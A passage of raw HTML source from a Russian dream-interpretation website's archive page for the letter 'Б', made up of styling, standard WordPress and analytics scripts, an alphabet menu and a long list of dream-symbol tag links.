100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sonnik.expert/b/","url":"https://sonnik.expert/b/","name":"Архивы Б - Страница 4 из 21 - SONNIK.EXPERT","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/b/#primaryimage"},"image":{"@id":"https://sonnik.expert/b/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/bar-10200.jpg","breadcrumb":{"@id":"https://sonnik.expert/b/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/b/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/bar-10200.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/bar-10200.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"Б"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="archive paged category category-b category-6 paged-4 category-paged-4"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content"  class="site-content_two" > <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/b/">Б</a></span> » <span class="breadcrumb_last" aria-current="page">Страница 4</span></span></div><!--/noindex--><div class="responsive_column_rubrica"><div class="widget"><div class="widget-title">Что вы увидели во сне?</div><div><ul class="menu"><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/baba-yaga/">Баба-яга</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/babochki/">Бабочки</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/babushka/">Бабушка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/babushka-beremennaya/">Бабушка беременная</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/babushka-pokojnaya/">Бабушка покойная</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/babushka-umiraet/">Бабушка умирает</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bagazh/">Багаж</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/baklazhan/">Баклажан</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bal/">Бал</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/balerina/">Балерина</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/balet/">Балет</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/balkon/">Балкон</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/ballon/">Баллон</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bambuk/">Бамбук</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/banany/">Бананы</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bandit/">Бандит</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bank/">Банк</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/banket/">Банкет</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/banki/">Банки</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bankomat/">Банкомат</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bantik/">Бантик</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/banya/">Баня</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bar/">Бар</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/baraban/">Барабан</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/barak/">Барак</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/baran/">Баран</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/baranina/">Баранина</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/barzha/">Баржа</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bars-snezhnyj/">Барс снежный</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/barsuk/">Барсук</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/basketbol/">Баскетбол</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bassejn/">Бассейн</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/batarejka/">Батарейка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/batareya/">Батарея</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/baton/">Батон</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/batut/">Батут</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/batyushka/">Батюшка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bashnya/">Башня</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bayan/">Баян</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/begat/">Бегать</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/begemot/">Бегемот</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bednost/">Бедность</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bedra/">Бедра</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bedstvie-stihijnoe/">Бедствие стихийное</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bezhat-po-lestnitse/">Бежать по лестнице</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bezdna/">Бездна</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/belena/">Белена</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/belit-potolok/">Белить потолок</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/belka/">Белка</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beluga/">Белуга</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bele/">Белье</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bele-gryaznoe/">Белье грязное</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bele-nizhnee/">Белье нижнее</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bele-postirannoe/">Белье постиранное</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/belyash/">Беляш</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/benzin/">Бензин</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/benzopila/">Бензопила</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bereg/">Берег</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bereg-morya/">Берег моря</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bereza/">Береза</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennaya-doch/">Беременная дочь</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennaya-doch-materi/">Беременная дочь матери</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennaja-zhenshhina/">Беременная женщина</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennaya-sestra/">Беременная сестра</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremenost/">Беременность</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-dvojnej/">Беременность двойней</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-devochkoj/">Беременность девочкой</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-devstvennitse/">Беременность девственнице</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-zamershaya/">Беременность замершая</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-lozhnaya/">Беременность ложная</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-malchikom/">Беременность мальчиком</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-mamy/">Беременность мамы</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-nezhelatelnaya/">Беременность нежелательная</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-ot-byvshego/">Беременность от бывшего</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-svoya/">Беременность своя</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beremennost-trojnej/">Беременность тройней</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beret/">Берет</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bes/">Бес</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/besporyadok/">Беспорядок</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/beton/">Бетон</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/biblioteka/">Библиотека</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bibliya/">Библия</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bigudi/">Бигуди</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bizhuteriya/">Бижутерия</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/biznes/">Бизнес</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bizon/">Бизон</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bilet/">Билет</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bilet-loterejnyj/">Билет лотерейный</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bilet-na-poezd/">Билет на поезд</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bilet-na-samolet/">Билет на самолет</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bilyard/">Бильярд</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/binokl/">Бинокль</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bint/">Бинт</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/biryuza/">Бирюза</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/biser/">Бисер</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bita/">Бита</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bitva/">Битва</a></li><li class="menu-item menu-item-type-custom"><a href="https://sonnik.expert/tag/bit-detej/">Бить детей</a></li><li class="menu-item menu-item-type-custom"><a 